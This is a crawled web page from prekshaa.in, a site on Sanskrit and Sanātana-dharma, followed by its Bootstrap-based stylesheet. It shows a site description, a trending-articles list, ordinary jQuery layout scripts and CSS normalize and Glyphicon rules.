  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-69b0953ebf962e1eda89dfdca7d167a7">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma">The Essential Sanātana-dharma - Fact and Value, Layers of Reality</a>          </td>
              </tr>
          <tr class="even">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpg?itok=_ZJqym5z" width="148" height="104" alt="Himalaya" title="Himalaya" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Sanatana-Dharma-Vastutantra-Kartrtantra">The Essential Sanātana-dharma - Dharma</a>          </td>
              </tr>
          <tr class="odd views-row-last">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/DancingFlames.jpg?itok=CUfZQ-b0" width="148" height="104" alt="Fire" title="Fire" /></a>          </td>
                  <td class="views-field views-field-title" >
            <a href="/Dharma-Sanatana-Yajna-Dharma-Rta-Rna-Satya">The Essential Sanātana-dharma - Cosmic Order, Gratitude, Dharma in Action</a>          </td>
              </tr>
      </tbody>
</table>
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </div>

   </div>
  </div>
</footer>

<footer class="footertop-wrap">
<div class="footer-top container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-backtotop">
    <section id="block-block-6" class="block block-block termscond clearfix">

      
  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t99yl5
body_size: 379159
content:
@charset "UTF-8";
/**
 * Default Variables.
 *
 * Modify this file to provide default Bootstrap Framework variables. The
 * Bootstrap Framework will not override any variables defined here because it
 * uses the `!default` flag which will only set their default if not already
 * defined here.
 *
 * You can copy existing variables directly from the following file:
 * ./THEMENAME/bootstrap/assets/stylesheets/bootstrap/_variables.scss
 */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
@import url("https://fonts.googleapis.com/css?family=Cardo");
@import url("https://fonts.googleapis.com/css?family=Playfair+Display");
/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
body {
  margin: 0;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
[hidden],
template {
  display: none;
}

/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
a {
  background-color: transparent;
}

/* line 98, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
a:active,
a:hover {
  outline: 0;
}

/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted;
}

/* line 118, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
b,
strong {
  font-weight: bold;
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
dfn {
  font-style: italic;
}

/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* line 145, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
mark {
  background: #ff0;
  color: #000;
}

/* line 154, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
small {
  font-size: 80%;
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
sup {
  top: -0.5em;
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
sub {
  bottom: -0.25em;
}

/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
img {
  border: 0;
}

/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
svg:not(:root) {
  overflow: hidden;
}

/* line 204, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
figure {
  margin: 1em 40px;
}

/* line 212, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
hr {
  box-sizing: content-box;
  height: 0;
}

/* line 221, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
pre {
  overflow: auto;
}

/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* line 252, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

/* line 266, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button {
  overflow: visible;
}

/* line 277, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button,
select {
  text-transform: none;
}

/* line 290, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

/* line 302, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button[disabled],
html input[disabled] {
  cursor: default;
}

/* line 311, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* line 322, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input {
  line-height: normal;
}

/* line 334, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

/* line 346, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/* line 356, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

/* line 367, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/* line 376, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/* line 387, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
legend {
  border: 0;
  padding: 0;
}

/* line 396, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
textarea {
  overflow: auto;
}

/* line 405, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
optgroup {
  font-weight: bold;
}

/* line 416, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* line 421, ../bootstrap/assets/stylesheets/bootstrap/_normalize.scss */
td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  /* line 9, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  a,
  a:visited {
    text-decoration: underline;
  }

  /* line 23, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  a[href]:after {
    content: " (" attr(href) ")";
  }

  /* line 27, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /* line 33, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  /* line 38, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  /* line 44, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  thead {
    display: table-header-group;
  }

  /* line 48, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  tr,
  img {
    page-break-inside: avoid;
  }

  /* line 53, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  img {
    max-width: 100% !important;
  }

  /* line 57, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  /* line 64, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  h2,
  h3 {
    page-break-after: avoid;
  }

  /* line 72, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .navbar {
    display: none;
  }

  /* line 77, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  /* line 81, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .label {
    border: 1px solid #000;
  }

  /* line 85, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .table {
    border-collapse: collapse !important;
  }
  /* line 88, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .table td,
  .table th {
    background-color: #fff !important;
  }

  /* line 94, ../bootstrap/assets/stylesheets/bootstrap/_print.scss */
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../bootstrap/assets/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 37, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-asterisk:before {
  content: "\002a";
}

/* line 38, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plus:before {
  content: "\002b";
}

/* line 40, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}

/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-minus:before {
  content: "\2212";
}

/* line 42, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud:before {
  content: "\2601";
}

/* line 43, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-envelope:before {
  content: "\2709";
}

/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pencil:before {
  content: "\270f";
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-glass:before {
  content: "\e001";
}

/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-music:before {
  content: "\e002";
}

/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-search:before {
  content: "\e003";
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-heart:before {
  content: "\e005";
}

/* line 49, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-star:before {
  content: "\e006";
}

/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-star-empty:before {
  content: "\e007";
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-user:before {
  content: "\e008";
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-film:before {
  content: "\e009";
}

/* line 53, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th-large:before {
  content: "\e010";
}

/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th:before {
  content: "\e011";
}

/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-th-list:before {
  content: "\e012";
}

/* line 56, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok:before {
  content: "\e013";
}

/* line 57, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove:before {
  content: "\e014";
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-zoom-in:before {
  content: "\e015";
}

/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-zoom-out:before {
  content: "\e016";
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-off:before {
  content: "\e017";
}

/* line 61, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-signal:before {
  content: "\e018";
}

/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cog:before {
  content: "\e019";
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-trash:before {
  content: "\e020";
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-home:before {
  content: "\e021";
}

/* line 65, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-file:before {
  content: "\e022";
}

/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-time:before {
  content: "\e023";
}

/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-road:before {
  content: "\e024";
}

/* line 68, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-download-alt:before {
  content: "\e025";
}

/* line 69, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-download:before {
  content: "\e026";
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-upload:before {
  content: "\e027";
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-inbox:before {
  content: "\e028";
}

/* line 72, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-play-circle:before {
  content: "\e029";
}

/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-repeat:before {
  content: "\e030";
}

/* line 74, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-refresh:before {
  content: "\e031";
}

/* line 75, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-list-alt:before {
  content: "\e032";
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-lock:before {
  content: "\e033";
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-flag:before {
  content: "\e034";
}

/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-headphones:before {
  content: "\e035";
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-off:before {
  content: "\e036";
}

/* line 80, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-down:before {
  content: "\e037";
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-volume-up:before {
  content: "\e038";
}

/* line 82, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-qrcode:before {
  content: "\e039";
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-barcode:before {
  content: "\e040";
}

/* line 84, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tag:before {
  content: "\e041";
}

/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tags:before {
  content: "\e042";
}

/* line 86, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-book:before {
  content: "\e043";
}

/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bookmark:before {
  content: "\e044";
}

/* line 88, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-print:before {
  content: "\e045";
}

/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-camera:before {
  content: "\e046";
}

/* line 90, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-font:before {
  content: "\e047";
}

/* line 91, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bold:before {
  content: "\e048";
}

/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-italic:before {
  content: "\e049";
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-height:before {
  content: "\e050";
}

/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-width:before {
  content: "\e051";
}

/* line 95, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-left:before {
  content: "\e052";
}

/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-center:before {
  content: "\e053";
}

/* line 97, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-right:before {
  content: "\e054";
}

/* line 98, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-align-justify:before {
  content: "\e055";
}

/* line 99, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-list:before {
  content: "\e056";
}

/* line 100, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-indent-left:before {
  content: "\e057";
}

/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-indent-right:before {
  content: "\e058";
}

/* line 102, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-facetime-video:before {
  content: "\e059";
}

/* line 103, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-picture:before {
  content: "\e060";
}

/* line 104, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-map-marker:before {
  content: "\e062";
}

/* line 105, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-adjust:before {
  content: "\e063";
}

/* line 106, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tint:before {
  content: "\e064";
}

/* line 107, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-edit:before {
  content: "\e065";
}

/* line 108, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-share:before {
  content: "\e066";
}

/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-check:before {
  content: "\e067";
}

/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-move:before {
  content: "\e068";
}

/* line 111, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-step-backward:before {
  content: "\e069";
}

/* line 112, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fast-backward:before {
  content: "\e070";
}

/* line 113, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-backward:before {
  content: "\e071";
}

/* line 114, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-play:before {
  content: "\e072";
}

/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pause:before {
  content: "\e073";
}

/* line 116, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-stop:before {
  content: "\e074";
}

/* line 117, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-forward:before {
  content: "\e075";
}

/* line 118, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fast-forward:before {
  content: "\e076";
}

/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-step-forward:before {
  content: "\e077";
}

/* line 120, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eject:before {
  content: "\e078";
}

/* line 121, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-left:before {
  content: "\e079";
}

/* line 122, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-chevron-right:before {
  content: "\e080";
}

/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plus-sign:before {
  content: "\e081";
}

/* line 124, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-minus-sign:before {
  content: "\e082";
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove-sign:before {
  content: "\e083";
}

/* line 126, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok-sign:before {
  content: "\e084";
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-question-sign:before {
  content: "\e085";
}

/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-info-sign:before {
  content: "\e086";
}

/* line 129, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-screenshot:before {
  content: "\e087";
}

/* line 130, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-remove-circle:before {
  content: "\e088";
}

/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ok-circle:before {
  content: "\e089";
}

/* line 132, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ban-circle:before {
  content: "\e090";
}

/* line 133, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-left:before {
  content: "\e091";
}

/* line 134, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-right:before {
  content: "\e092";
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-up:before {
  content: "\e093";
}

/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-arrow-down:before {
  content: "\e094";
}

/* line 137, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-share-alt:before {
  content: "\e095";
}

/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-full:before {
  content: "\e096";
}

/* line 139, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-resize-small:before {
  content: "\e097";
}

/* line 140, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-exclamation-sign:before {
  content: "\e101";
}

/* line 141, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-gift:before {
  content: "\e102";
}

/* line 142, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-leaf:before {
  content: "\e103";
}

/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fire:before {
  content: "\e104";
}

/* line 144, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eye-open:before {
  content: "\e105";
}

/* line 145, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-eye-close:before {
  content: "\e106";
}

/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-warning-sign:before {
  content: "\e107";
}

/* line 147, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-plane:before {
  content: "\e108";
}

/* line 148, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-calendar:before {
  content: "\e109";
}

/* line 149, ../bootstrap/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-random:before {
  content: "\e110";
}

